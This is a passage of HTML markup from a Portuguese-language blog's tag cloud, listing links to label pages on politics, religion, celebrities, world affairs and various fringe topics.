<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
